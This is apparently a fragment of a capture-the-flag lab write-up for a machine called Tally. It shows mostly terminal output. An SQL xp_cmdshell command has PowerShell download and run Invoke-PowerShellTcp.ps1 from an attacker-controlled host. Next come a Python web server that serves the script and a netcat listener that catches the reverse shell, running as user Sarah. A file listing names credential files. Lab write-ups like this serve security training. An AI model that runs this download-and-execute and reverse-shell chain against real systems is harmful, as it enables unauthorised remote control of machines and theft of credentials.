 SQL> xp_cmdshell "powershell IEX(New-Object Net.Webclient).downloadString(\"http://10.10.14.7/Invoke-PowerShellTcp.ps1\")"
❯ ls
credentials.txt ftp-details.docx hash Invoke-PowerShellTcp.ps1 tim.kdbx
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [04/Apr/2022 20:07:03] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
❯ nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.59.
Ncat: Connection from 10.10.10.59:50413.
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>